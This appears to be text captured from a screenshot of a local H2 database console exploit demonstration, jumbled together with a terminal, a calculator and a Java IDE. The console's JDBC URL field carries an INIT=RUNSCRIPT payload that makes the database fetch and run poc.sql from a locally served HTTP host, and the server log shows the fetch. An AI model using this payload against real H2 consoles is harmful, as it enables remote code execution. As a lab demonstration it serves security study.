 localhost:8080/h2-console/login.jsp?jsessionid=b469f38e1c05f939819320bae6c0a3b5
5
IP
1
English
Preferences
Tools
Help
Login
Saved Settings:
Generic H2 (Embedded)
Setting Name:
Generic H2 (Embedded)
Save
Remove
Driver Class:
org.h2.Driver
JDBC URL:
;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8081/poc.sql'
User Name:
sa
Password:
Connect
Test Connection
helloworld_jdk8 — Python -m http.server 8081 — 162×36
Last login: Thu Oct  3 12:09:00 on ttys001
[ki10moc@ajingdeMacBook-Pro]—[~/../../helloworld_jdk8]
(17.0.9)(orbstack)(—[100%]—[3,12:33]
vim poc.sql
[ki10moc@ajingdeMacBook-Pro]—[~/../../helloworld_jdk8]
(17.0.9)(orbstack)(—[100%]—[3,12:34]
python3 -m http.server 8081
Serving HTTP on :: port 8081 (http://[::]:8081/) ...
::ffff:127.0.0.1 - - [03/Oct/2024 12:34:47] "GET /poc.sql HTTP/1.1" 200 -
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
HT H2_test
Project
H2_test
.idea
src
main
java
org.example.h2_test
H2TestApplication
3 1
6 import javax.annotation.PostConstruct;
7 import javax.sql.DataSource;
8 import java.sql.Connection;